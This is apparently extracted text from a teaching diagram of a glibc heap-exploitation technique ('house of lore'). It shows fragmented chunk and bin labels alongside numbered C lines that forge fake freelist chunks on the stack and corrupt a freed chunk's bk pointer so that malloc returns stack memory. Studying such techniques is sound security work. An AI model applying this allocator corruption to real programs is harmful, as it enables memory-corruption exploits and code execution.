 fake_freelist[0]
(fake_chunk0)
prev_size
size
fd
fake_freelist[1]
fake_freelist[1]
(fake_chunk1)
prev_size
size
fd
fake_freelist[2]
fake_freelist[2]
(fake_chunk2)
prev_size
size
fd
fake_freelist[3]
fake_freelist[3]
(fake_chunk3)
prev_size
size
fd
fake_freelist[4]
fake_freelist[4]
(fake_chunk4)
prev_size
size
fd
fake_freelist[5]
fake_freelist[5]
(fake_chunk5)
prev_size
size
fd
fake_freelist[6]
fake_freelist[6]
(fake_chunk6)
prev_size
size
fd
NULL
smallbin[15]
bk
fd bk
fake_chunkA
fd
unsorted bin
bk
fd
victim_chunk
prev_size
0x111
p3, victim
fd
stack_buffer_1
...
dummies[0~6]
...
tcache[15]
NULL
stack_buffer_2
(fake_chunkB)
0
0
stack_buffer_1
fake_freelist[0]
stack_buffer_1
(fake_chunkA)
0
0
victim_chunk
stack_buffer_2
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);